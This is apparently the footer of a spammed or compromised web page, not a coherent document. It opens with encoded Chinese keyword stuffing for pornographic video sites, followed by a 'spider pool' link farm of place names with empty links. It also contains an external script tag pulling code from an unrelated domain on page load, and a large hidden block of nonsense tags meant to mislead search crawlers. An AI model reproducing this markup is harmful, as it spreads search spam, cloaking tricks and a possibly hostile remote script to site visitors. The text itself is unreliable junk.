&#21478;&#31867;&#22270;&#29255;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#124;&#24609;&#32418;&#38498;&#26085;&#26412;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#36229;&#30896;&#116;&#115;&#124;&#97;&#118;&#30140;&#27515;&#20320;&#22312;&#32447;&#20122;&#27954;&#31934;&#36873;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#20108;&#30721;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#24773;&#20387;&#32593;&#31449;&#124;&#23159;&#23159;&#20116;&#26376;&#22825;&#29408;&#22269;&#20135;&#97;&#118;&#20116;&#26376;&#22825;&#124;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#19968;&#32423;&#24615;&#29233;&#29255;&#124;&#24178;&#66;&#20813;&#36153;&#35270;&#39057;&#27442;&#22899;&#31934;&#21697;&#23548;&#33322;&#124;&#57;&#49;&#22312;&#32447;&#57;&#57;&#22269;&#20135;&#33258;&#22899;&#22312;&#32447;
&#21478;&#31867;&#22270;&#29255;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#124;&#24609;&#32418;&#38498;&#26085;&#26412;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#36229;&#30896;&#116;&#115;&#124;&#97;&#118;&#30140;&#27515;&#20320;&#22312;&#32447;&#20122;&#27954;&#31934;&#36873;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#20108;&#30721;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#24773;&#20387;&#32593;&#31449;&#124;&#23159;&#23159;&#20116;&#26376;&#22825;&#29408;&#22269;&#20135;&#97;&#118;&#20116;&#26376;&#22825;&#124;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#19968;&#32423;&#24615;&#29233;&#29255;&#124;&#24178;&#66;&#20813;&#36153;&#35270;&#39057;&#27442;&#22899;&#31934;&#21697;&#23548;&#33322;&#124;&#57;&#49;&#22312;&#32447;&#57;&#57;&#22269;&#20135;&#33258;&#22899;&#22312;&#32447;
&#21478;&#31867;&#22270;&#29255;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#124;&#24609;&#32418;&#38498;&#26085;&#26412;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#36229;&#30896;&#116;&#115;&#124;&#97;&#118;&#30140;&#27515;&#20320;&#22312;&#32447;&#20122;&#27954;&#31934;&#36873;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#20108;&#30721;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#24773;&#20387;&#32593;&#31449;&#124;&#23159;&#23159;&#20116;&#26376;&#22825;&#29408;&#22269;&#20135;&#97;&#118;&#20116;&#26376;&#22825;&#124;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#19968;&#32423;&#24615;&#29233;&#29255;&#124;&#24178;&#66;&#20813;&#36153;&#35270;&#39057;&#27442;&#22899;&#31934;&#21697;&#23548;&#33322;&#124;&#57;&#49;&#22312;&#32447;&#57;&#57;&#22269;&#20135;&#33258;&#22899;&#22312;&#32447;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">宁津县</a>|
<a href="http://" target="_blank">普宁市</a>|
<a href="http://" target="_blank">繁峙县</a>|
<a href="http://" target="_blank">凭祥市</a>|
<a href="http://" target="_blank">南和县</a>|
<a href="http://" target="_blank">泸州市</a>|
<a href="http://" target="_blank">离岛区</a>|
<a href="http://" target="_blank">柘城县</a>|
<a href="http://" target="_blank">镇江市</a>|
<a href="http://" target="_blank">佳木斯市</a>|
<a href="http://" target="_blank">漳浦县</a>|
<a href="http://" target="_blank">萨迦县</a>|
<a href="http://" target="_blank">铜梁县</a>|
<a href="http://" target="_blank">景东</a>|
<a href="http://" target="_blank">交口县</a>|
<a href="http://" target="_blank">巴楚县</a>|
<a href="http://" target="_blank">哈尔滨市</a>|
<a href="http://" target="_blank">顺昌县</a>|
<a href="http://" target="_blank">福清市</a>|
<a href="http://" target="_blank">天峨县</a>|
<a href="http://" target="_blank">县级市</a>|
<a href="http://" target="_blank">博客</a>|
<a href="http://" target="_blank">额尔古纳市</a>|
<a href="http://" target="_blank">库尔勒市</a>|
<a href="http://" target="_blank">通榆县</a>|
<a href="http://" target="_blank">科技</a>|
<a href="http://" target="_blank">海宁市</a>|
<a href="http://" target="_blank">公安县</a>|
<a href="http://" target="_blank">德钦县</a>|
<a href="http://" target="_blank">邵武市</a>|
<a href="http://" target="_blank">南安市</a>|
<a href="http://" target="_blank">电白县</a>|
<a href="http://" target="_blank">柏乡县</a>|
<a href="http://" target="_blank">淮北市</a>|
<a href="http://" target="_blank">江陵县</a>|
<a href="http://" target="_blank">泰州市</a>|
<a href="http://" target="_blank">阿坝县</a>|
<a href="http://" target="_blank">建阳市</a>|
<a href="http://" target="_blank">乌鲁木齐县</a>|
<a href="http://" target="_blank">罗定市</a>|
<a href="http://" target="_blank">迭部县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="8gsmx" class="pl_css_ganrao" style="display: none;"><acronym id="8gsmx"></acronym><center id="8gsmx"></center><rt id="8gsmx"><dfn id="8gsmx"><cite id="8gsmx"><center id="8gsmx"></center></cite></dfn></rt><menuitem id="8gsmx"><listing id="8gsmx"><wbr id="8gsmx"><form id="8gsmx"></form></wbr></listing></menuitem><font id="8gsmx"></font><table id="8gsmx"><td id="8gsmx"><li id="8gsmx"></li></td></table><object id="8gsmx"></object><samp id="8gsmx"></samp><abbr id="8gsmx"><center id="8gsmx"><abbr id="8gsmx"></abbr></center></abbr><tt id="8gsmx"></tt><small id="8gsmx"><p id="8gsmx"><ruby id="8gsmx"></ruby></p></small><font id="8gsmx"></font><optgroup id="8gsmx"></optgroup><tfoot id="8gsmx"></tfoot><strike id="8gsmx"><rp id="8gsmx"><sup id="8gsmx"></sup></rp></strike><acronym id="8gsmx"></acronym><ul id="8gsmx"></ul><dl id="8gsmx"><noframes id="8gsmx"><td id="8gsmx"><tr id="8gsmx"></tr></td></noframes></dl><s id="8gsmx"><delect id="8gsmx"><strong id="8gsmx"></strong></delect></s><dfn id="8gsmx"><td id="8gsmx"><optgroup id="8gsmx"><div id="8gsmx"></div></optgroup></td></dfn><acronym id="8gsmx"><abbr id="8gsmx"><legend id="8gsmx"><output id="8gsmx"></output></legend></abbr></acronym><form id="8gsmx"></form><label id="8gsmx"><delect id="8gsmx"><listing id="8gsmx"></listing></delect></label><button id="8gsmx"><span id="8gsmx"><del id="8gsmx"></del></span></button><blockquote id="8gsmx"><i id="8gsmx"><ins id="8gsmx"></ins></i></blockquote><dfn id="8gsmx"><center id="8gsmx"><output id="8gsmx"><sup id="8gsmx"></sup></output></center></dfn><rt id="8gsmx"><kbd id="8gsmx"><cite id="8gsmx"><center id="8gsmx"></center></cite></kbd></rt><dl id="8gsmx"><tt id="8gsmx"><bdo id="8gsmx"><ins id="8gsmx"></ins></bdo></tt></dl><rp id="8gsmx"><dl id="8gsmx"><tt id="8gsmx"></tt></dl></rp><var id="8gsmx"></var><samp id="8gsmx"></samp><th id="8gsmx"></th><sup id="8gsmx"><option id="8gsmx"><pre id="8gsmx"></pre></option></sup><wbr id="8gsmx"><ol id="8gsmx"></ol></wbr><dl id="8gsmx"><delect id="8gsmx"><th id="8gsmx"></th></delect></dl><tt id="8gsmx"><video id="8gsmx"><object id="8gsmx"><b id="8gsmx"></b></object></video></tt><nobr id="8gsmx"><dfn id="8gsmx"><table id="8gsmx"></table></dfn></nobr><th id="8gsmx"><acronym id="8gsmx"></acronym></th><dfn id="8gsmx"></dfn><ins id="8gsmx"><label id="8gsmx"><thead id="8gsmx"></thead></label></ins><code id="8gsmx"><pre id="8gsmx"><u id="8gsmx"></u></pre></code><style id="8gsmx"></style><em id="8gsmx"></em><optgroup id="8gsmx"></optgroup><wbr id="8gsmx"></wbr><abbr id="8gsmx"><thead id="8gsmx"></thead></abbr><ol id="8gsmx"></ol><abbr id="8gsmx"></abbr><strike id="8gsmx"></strike><button id="8gsmx"></button><strong id="8gsmx"></strong><th id="8gsmx"></th><menu id="8gsmx"><xmp id="8gsmx"></xmp></menu><em id="8gsmx"></em><kbd id="8gsmx"></kbd><big id="8gsmx"><track id="8gsmx"></track></big><dfn id="8gsmx"></dfn><rt id="8gsmx"></rt><table id="8gsmx"></table><ruby id="8gsmx"></ruby><menu id="8gsmx"></menu><meter id="8gsmx"><noframes id="8gsmx"><source id="8gsmx"><tr id="8gsmx"></tr></source></noframes></meter><dd id="8gsmx"><li id="8gsmx"><tfoot id="8gsmx"><listing id="8gsmx"></listing></tfoot></li></dd><strike id="8gsmx"><option id="8gsmx"></option></strike><s id="8gsmx"><delect id="8gsmx"><strong id="8gsmx"></strong></delect></s><acronym id="8gsmx"><abbr id="8gsmx"><legend id="8gsmx"></legend></abbr></acronym><tfoot id="8gsmx"></tfoot><center id="8gsmx"></center><strike id="8gsmx"><rp id="8gsmx"></rp></strike><meter id="8gsmx"></meter><dl id="8gsmx"><small id="8gsmx"></small></dl><tr id="8gsmx"></tr><li id="8gsmx"></li><pre id="8gsmx"><meter id="8gsmx"><nobr id="8gsmx"><form id="8gsmx"></form></nobr></meter></pre><abbr id="8gsmx"><dl id="8gsmx"></dl></abbr><ruby id="8gsmx"></ruby><code id="8gsmx"><dfn id="8gsmx"><table id="8gsmx"></table></dfn></code><tt id="8gsmx"><i id="8gsmx"><tr id="8gsmx"><abbr id="8gsmx"></abbr></tr></i></tt><span id="8gsmx"><form id="8gsmx"><legend id="8gsmx"></legend></form></span><noframes id="8gsmx"><td id="8gsmx"><ins id="8gsmx"><th id="8gsmx"></th></ins></td></noframes><legend id="8gsmx"></legend><b id="8gsmx"><code id="8gsmx"><dfn id="8gsmx"><table id="8gsmx"></table></dfn></code></b><blockquote id="8gsmx"><video id="8gsmx"><acronym id="8gsmx"><abbr id="8gsmx"></abbr></acronym></video></blockquote><ul id="8gsmx"></ul><bdo id="8gsmx"><span id="8gsmx"></span></bdo><em id="8gsmx"></em><tt id="8gsmx"></tt><center id="8gsmx"></center><var id="8gsmx"></var><input id="8gsmx"><delect id="8gsmx"><bdo id="8gsmx"><ins id="8gsmx"></ins></bdo></delect></input><span id="8gsmx"><form id="8gsmx"><legend id="8gsmx"></legend></form></span><code id="8gsmx"></code><label id="8gsmx"><em id="8gsmx"><style id="8gsmx"><meter id="8gsmx"></meter></style></em></label><del id="8gsmx"><strike id="8gsmx"></strike></del><optgroup id="8gsmx"><blockquote id="8gsmx"><video id="8gsmx"></video></blockquote></optgroup><acronym id="8gsmx"><object id="8gsmx"><samp id="8gsmx"><code id="8gsmx"></code></samp></object></acronym><menuitem id="8gsmx"></menuitem><big id="8gsmx"><pre id="8gsmx"><s id="8gsmx"></s></pre></big><dfn id="8gsmx"><sub id="8gsmx"><optgroup id="8gsmx"><blockquote id="8gsmx"></blockquote></optgroup></sub></dfn><listing id="8gsmx"></listing><dl id="8gsmx"><th id="8gsmx"><bdo id="8gsmx"><rt id="8gsmx"></rt></bdo></th></dl><strike id="8gsmx"></strike><form id="8gsmx"></form><track id="8gsmx"></track><span id="8gsmx"></span><th id="8gsmx"></th><tr id="8gsmx"><b id="8gsmx"><legend id="8gsmx"></legend></b></tr><menuitem id="8gsmx"><strong id="8gsmx"><address id="8gsmx"><form id="8gsmx"></form></address></strong></menuitem><listing id="8gsmx"></listing><font id="8gsmx"><label id="8gsmx"></label></font><sup id="8gsmx"></sup><var id="8gsmx"></var><strong id="8gsmx"></strong><s id="8gsmx"></s><i id="8gsmx"><ins id="8gsmx"></ins></i><em id="8gsmx"><rt id="8gsmx"><kbd id="8gsmx"></kbd></rt></em><legend id="8gsmx"></legend><ins id="8gsmx"><th id="8gsmx"></th></ins><form id="8gsmx"><u id="8gsmx"><thead id="8gsmx"><video id="8gsmx"></video></thead></u></form><label id="8gsmx"></label><nav id="8gsmx"><blockquote id="8gsmx"><tbody id="8gsmx"></tbody></blockquote></nav><form id="8gsmx"><nav id="8gsmx"><thead id="8gsmx"></thead></nav></form><meter id="8gsmx"></meter><dfn id="8gsmx"><center id="8gsmx"><abbr id="8gsmx"></abbr></center></dfn><bdo id="8gsmx"></bdo><label id="8gsmx"><progress id="8gsmx"><listing id="8gsmx"><sup id="8gsmx"></sup></listing></progress></label><code id="8gsmx"><dfn id="8gsmx"></dfn></code><table id="8gsmx"></table><dfn id="8gsmx"><strike id="8gsmx"></strike></dfn><big id="8gsmx"><small id="8gsmx"><pre id="8gsmx"></pre></small></big><noscript id="8gsmx"><tbody id="8gsmx"><noframes id="8gsmx"><source id="8gsmx"></source></noframes></tbody></noscript><th id="8gsmx"><button id="8gsmx"><rt id="8gsmx"></rt></button></th><sup id="8gsmx"></sup><dfn id="8gsmx"><strike id="8gsmx"><output id="8gsmx"></output></strike></dfn><menu id="8gsmx"></menu><dfn id="8gsmx"></dfn><sup id="8gsmx"><optgroup id="8gsmx"></optgroup></sup><ul id="8gsmx"><listing id="8gsmx"><address id="8gsmx"></address></listing></ul><meter id="8gsmx"><dfn id="8gsmx"></dfn></meter><abbr id="8gsmx"></abbr><dd id="8gsmx"><label id="8gsmx"><tfoot id="8gsmx"></tfoot></label></dd><del id="8gsmx"></del><em id="8gsmx"><rt id="8gsmx"><mark id="8gsmx"></mark></rt></em><tr id="8gsmx"></tr><sub id="8gsmx"><input id="8gsmx"><delect id="8gsmx"></delect></input></sub><code id="8gsmx"></code><thead id="8gsmx"></thead><em id="8gsmx"><rt id="8gsmx"></rt></em><address id="8gsmx"></address><strong id="8gsmx"></strong></div></html>